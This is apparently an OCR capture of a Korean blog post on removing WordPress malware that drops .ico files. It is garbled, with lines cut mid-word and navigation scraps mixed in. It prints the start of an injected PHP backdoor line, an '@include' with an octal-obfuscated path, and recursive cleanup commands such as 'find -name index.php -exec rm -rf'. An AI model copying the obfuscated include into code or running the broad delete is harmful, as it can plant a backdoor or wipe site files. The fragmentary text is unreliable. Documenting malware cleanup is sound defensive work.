
Skip
to
홈
포트폴리오
DEV
content
월간 기록 날짜 형식 ]
성 malware
런 ico 파일들이 생성된 경우, wordpress plugin 등에서 유입된 멀웨
hp 의 내용은 이렇다. <?php /*5693b*/ @include “\057ho\155e/.\1
 index.php find -name index.php -exec rm -rf {} \; find -name “*.